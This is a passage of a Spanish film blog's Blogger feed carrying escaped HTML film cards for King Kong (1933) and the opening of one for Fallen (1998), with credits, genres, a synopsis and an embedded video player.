Wray\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Robert%20Armstrong\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Robert Armstrong\"\u003E\u003Cspan itemprop=\"name\" style=\"box-sizing: unset !important; display: inline-block;\"\u003ERobert Armstrong\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Bruce%20Cabot\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Bruce Cabot\"\u003E\u003Cspan itemprop=\"name\" style=\"box-sizing: unset !important; display: inline-block;\"\u003EBruce Cabot\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Noble%20Johnson\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Noble Johnson\"\u003E\u003Cspan itemprop=\"name\" style=\"box-sizing: unset !important; display: inline-block;\"\u003ENoble Johnson\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=James%20Flavin\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"James Flavin\"\u003E\u003Cspan itemprop=\"name\" style=\"box-sizing: unset !important; display: inline-block;\"\u003EJames Flavin\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Sam%20Hardy\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Sam Hardy\"\u003E\u003Cspan itemprop=\"name\" style=\"box-sizing: unset !important; display: inline-block;\"\u003ESam Hardy\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Frank%20Reicher\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Frank Reicher\"\u003E\u003Cspan itemprop=\"name\" style=\"box-sizing: unset !important; display: inline-block;\"\u003EFrank Reicher\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ECompañías\u003C\/dt\u003E\u003Cdd class=\"card-producer\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: unset !important; display: inline;\"\u003ERKO Radio Pictures\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\u003Cdd class=\"card-genres\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\" style=\"box-sizing: unset !important;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=AV\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\"\u003EAventuras\u003C\/a\u003E\u003C\/span\u003E.\u0026nbsp;\u003Cspan itemprop=\"genre\" style=\"box-sizing: unset !important;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=FAN\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\"\u003EFantástico\u003C\/a\u003E\u003C\/span\u003E.\u0026nbsp;\u003Cspan itemprop=\"genre\" style=\"box-sizing: unset !important;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=TE\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\"\u003ETerror\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=191114\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\"\u003ESimios\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=470603\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\"\u003EDinosaurios\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=742444\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\"\u003ECine dentro del cine\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=454120\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\"\u003EStop Motion\u003C\/a\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGrupos\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px; position: relative;\"\u003E\u003Cspan style=\"box-sizing: unset !important;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movie-group.php?group-id=169\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"King Kong\"\u003EKing Kong\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Cspan style=\"box-sizing: unset !important;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movie-group.php?group-id=2025\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Adaptaciones de Edgar Wallace\"\u003EAdaptaciones de Edgar Wallace\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\u003Cdd class=\"\" itemprop=\"description\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EUn equipo de cine van a rodar una película a la misteriosa isla de Teschio, al este de Sumatra. Allí los recién llegados descubren la existencia de una civilización prehistórica y de una tribu ancestral que secuestra a la atractiva Ann, la actriz protagonista, para ofrecerla en sacrificio ritual a King, un gigantesco gorila.\u003C\/dd\u003E\n\n \u003Ciframe src=\"https:\/\/odysee.com\/%24\/embed\/%40clasicofilm%3A1%2F8KI8NG8K8ONG%2B%281933%29%2BHD-720p%3A2?r=57ayM4u9shDXsWryPjaEcdc4GJZi7W4Z\" width=\"853\" height=\"480\" allow=\"autoplay; encrypted-media; fullscreen; picture-in-picture; screen-wake-lock;\" frameborder=\"0\" allowfullscreen\u003E\u003C\/iframe\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/1157344594202228402\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2023\/04\/king-kong-1933-hdtv.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/1157344594202228402"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/1157344594202228402"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2023\/04\/king-kong-1933-hdtv.html","title":"King Kong (1933) HDtv"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvxL3y5w6eRgk_vyg3Y5peGA-ExHfbGH5-ZMkRTBnjNEuLCmXLILDhMr7oNS6iNsalYVqWKdgGMDAcB_21jamW7vqbUoqH28ytgrj_m3sv6y1AIkYLzvnMmHWObRD8ctggmOnAeesWuHTW6EuwWUJTf2CelnSP_lQps810zX9flYjtdxL8RmW6DRyIGA\/s72-c\/OriginalJpeg-KINGKONG-INTL-FINALSKEW-3D-BDWRAP-6000052865_1800x1800.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-1599747357519478880"},"published":{"$t":"2025-11-08T08:41:00.000+01:00"},"updated":{"$t":"2025-11-08T08:41:06.663+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1998"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Exorcismos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fantástico"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Intriga"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Posesiones"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sobrenatural"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Thriller"}],"title":{"type":"text","$t":"Fallen (1998) UHD-2160p"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinBTHDhliT0fAI2J0exRgHmQex5Dy43Ndi3z0Fuhrd4Zlq7F67Gk4JPHVag6najxnkYlSP7KSmcbgPkl90CguWQX7KqqTOTzGPZICWKnuMkfwEZNdTGKxben1CPzG0GxXNqpAvWSsTYLV2lynvCL_ko_vjHUAwuQbBgIhdiwAez_JS34bcd84I_X8oGyrV\/s1200\/s-l1200.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"948\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinBTHDhliT0fAI2J0exRgHmQex5Dy43Ndi3z0Fuhrd4Zlq7F67Gk4JPHVag6najxnkYlSP7KSmcbgPkl90CguWQX7KqqTOTzGPZICWKnuMkfwEZNdTGKxben1CPzG0GxXNqpAvWSsTYLV2lynvCL_ko_vjHUAwuQbBgIhdiwAez_JS34bcd84I_X8oGyrV\/s320\/s-l1200.jpg\" width=\"253\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdl class=\"movie-info\" style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: Arial, sans-serif; font-size: 13px; margin: 0px; padding: 0px; position: relative;\"\u003E\u003Cdt style=\"box-sizing: border-box; color: #777777; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\u003Cdd style=\"box-sizing: border-box; color: #333333; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EFallen\u003C\/dd\u003E\u003Cdt style=\"box-sizing: border-box; color: #777777; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\u003Cdd itemprop=\"datePublished\" style=\"box-sizing: border-box; color: #333333; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1998\u003C\/dd\u003E\u003Cdt style=\"box-sizing: border-box; color: #777777; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\u003Cdd itemprop=\"duration\" style=\"box-sizing: border-box; color: #333333; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E120 min.\u003C\/dd\u003E\u003Cdt style=\"box-sizing: border-box; color: #777777; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\u003Cdd style=\"box-sizing: border-box; color: #333333; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\" style=\"box-sizing: border-box;\"\u003E\u003Cimg alt=\"Estados Unidos\" class=\"nflag\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries2\/US.png\" style=\"border-style: none; box-sizing: border-box; height: 14px; vertical-align: baseline;\" \/\u003E\u003C\/span\u003E\u0026nbsp;Estados Unidos\u003C\/dd\u003E\u003Cdt style=\"box-sizing: border-box; color: #777777; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\u003Cdd class=\"directors\" style=\"box-sizing: border-box; color: #333333; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: border-box;\"\u003E\u003Cspan class=\"nb\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px; position: relative;\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=773294934\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Gregory Hoblit\"\u003E\u003Cspan itemprop=\"name\" style=\"box-sizing: border-box; display: inline-block;\"\u003EGregory Hoblit\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"box-sizing: border-box; color: #777777; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\u003Cdd style=\"box-sizing: border-box; color: #333333; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: border-box;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px; position: relative;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=329357583\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Nicholas Kazan\"\u003ENicholas Kazan\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"box-sizing: border-box; color: #777777; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\u003Cdd class=\"card-cast-debug\" style=\"box-sizing: border-box; color: #333333; font-size: 14px; height: 170px; line-height: 18px; margin: 8px 5px 8px 105px; position: relative;\"\u003E\u003Cdiv class=\"cast-wrapper\" style=\"box-sizing: border-box; height: 160px; position: relative; width: 510px;\"\u003E\u003Cul class=\"credits-scroller nav nav-tabs slick-initialized slick-slider\" style=\"--bs-nav-link-color: var(--bs-link-color); --bs-nav-link-disabled-color: var(--bs-secondary-color); --bs-nav-link-hover-color: var(--bs-link-hover-color); --bs-nav-link-padding-x: 1rem; --bs-nav-link-padding-y: 0.5rem; --bs-nav-tabs-border-color: var(--bs-border-color); --bs-nav-tabs-border-radius: var(--bs-border-radius); --bs-nav-tabs-border-width: var(--bs-border-width); --bs-nav-tabs-link-active-bg: var(--bs-body-bg); --bs-nav-tabs-link-active-border-color: var(--bs-border-color) var(--bs-border-color) var(--bs-body-bg); --bs-nav-tabs-link-active-color: var(--bs-emphasis-color); --bs-nav-tabs-link-hover-border-color: var(--bs-secondary-bg) var(--bs-secondary-bg) var(--bs-border-color); -webkit-tap-highlight-color: transparent; border: 0px; box-sizing: border-box; display: flex; flex-wrap: wrap; list-style: none; margin-bottom: 0px; margin-top: 0px; padding: 0px; position: relative; touch-action: pan-y; user-select: none;\"\u003E\u003Cdiv class=\"slick-list draggable\" style=\"box-sizing: border-box; margin: 0px; overflow: hidden; padding: 0px; position: relative; transform: translate3d(0px, 0px, 0px);\"\u003E\u003Cdiv class=\"slick-track\" style=\"box-sizing: border-box; left: 0px; margin-left: 0px; margin-right: auto; opacity: 1; position: relative; top: 0px; transform: translate3d(0px, 0px, 0px); width: 50000px;\"\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-current slick-active\" data-slick-index=\"0\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"0\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=918107509\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap-mode: nowrap;\" tabindex=\"0\" title=\"Denzel Washington\"\u003E\u003Cimg alt=\"Denzel Washington\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/denzel_washington-156091751702533-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EDenzel Washington\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"1\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"0\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=692679032\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap-mode: nowrap;\" tabindex=\"0\" title=\"John Goodman\"\u003E\u003Cimg alt=\"John Goodman\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/john_goodman-118172561931649-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EJohn Goodman\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"2\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"0\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=645474723\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap-mode: nowrap;\" tabindex=\"0\" title=\"Donald Sutherland\"\u003E\u003Cimg alt=\"Donald Sutherland\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/donald_sutherland-004724622765511-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EDonald Sutherland\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"3\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"0\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=196432533\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap-mode: nowrap;\" tabindex=\"0\" title=\"James Gandolfini\"\u003E\u003Cimg alt=\"James Gandolfini\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/james_gandolfini-211383493544509-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EJames Gandolfini\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"4\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"0\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=518223796\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap-mode: nowrap;\" tabindex=\"0\" title=\"Embeth Davidtz\"\u003E\u003Cimg alt=\"Embeth Davidtz\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/embeth_davidtz-240868586878017-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EEmbeth Davidtz\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"5\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=237979944\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap-mode: nowrap;\" tabindex=\"-1\" title=\"Elias Koteas\"\u003E\u003Cimg alt=\"Elias Koteas\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/elias_koteas-253395694195178-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EElias Koteas\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"6\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=785886520\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap-mode: nowrap;\" tabindex=\"-1\" title=\"Robert Joy\"\u003E\u003Cimg alt=\"Robert Joy\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/robert_joy-057520952941187-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003ERobert Joy\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"7\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=765004493\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap-mode: nowrap;\" tabindex=\"-1\" title=\"Barry Shabaka Henley\"\u003E\u003Cimg alt=\"Barry Shabaka Henley\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/barry_shabaka_henley-156777171217523-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 